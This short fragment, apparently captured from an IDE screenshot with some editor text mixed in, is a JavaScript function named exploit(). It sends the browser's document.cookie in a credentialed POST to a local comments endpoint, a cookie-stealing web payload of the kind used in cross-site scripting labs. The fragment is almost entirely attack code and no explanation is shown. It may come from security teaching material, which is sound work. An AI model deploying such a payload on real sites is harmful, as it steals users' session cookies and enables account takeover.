 function exploit() {   Show usages   danko-miladinovic *
    fetch('http://localhost:8080/comments', {
        method: 'POST',
        credentials: 'include',
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({
            bookId: 1,
            comment: document.cookie
        })
    });
}